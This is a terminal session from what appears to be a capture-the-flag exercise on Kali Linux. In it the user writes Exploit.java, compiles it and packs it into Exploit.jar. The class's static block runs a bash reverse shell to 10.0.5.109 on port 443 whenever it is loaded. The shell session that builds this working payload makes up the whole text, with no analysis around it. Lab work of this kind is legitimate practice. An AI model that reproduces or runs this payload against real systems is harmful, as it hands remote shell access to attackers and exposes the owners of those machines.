 ┌──(gabrie0x6c㉿kali)-[~/ctf/hc/park]
└─$ cat Exploit.java
import java.io.IOException;
public class Exploit {
    static {
        try {
            Runtime.getRuntime().exec(new String[]{"/bin/bash", "-c", "bash -i >& /dev/tcp/10.0.5.109/443 0>&1"});
        } catch (IOException e) {
            e.printStackTrace();
        }
    }
}
┌──(gabrie0x6c㉿kali)-[~/ctf/hc/park]
└─$ javac Exploit.java
┌──(gabrie0x6c㉿kali)-[~/ctf/hc/park]
└─$ jar cf Exploit.jar Exploit.class
┌──(gabrie0x6c㉿kali)-[~/ctf/hc/park]
└─$ ls -alh
total 24K
drwxrwxr-x 2 gabrie0x6c gabrie0x6c 4.0K Feb 18 13:11 .
drwxrwxr-x 7 gabrie0x6c gabrie0x6c 4.0K Feb 18 09:20 ..
-rw-rw-r-- 1 gabrie0x6c gabrie0x6c  598 Feb 18 13:10 Exploit.class
-rw-rw-r-- 1 gabrie0x6c gabrie0x6c  860 Feb 18 13:11 Exploit.jar
-rw-rw-r-- 1 gabrie0x6c gabrie0x6c  279 Feb 18 13:01 Exploit.java
-rw-rw-r-- 1 gabrie0x6c gabrie0x6c 1.5K Feb 18 12:02 ports2.py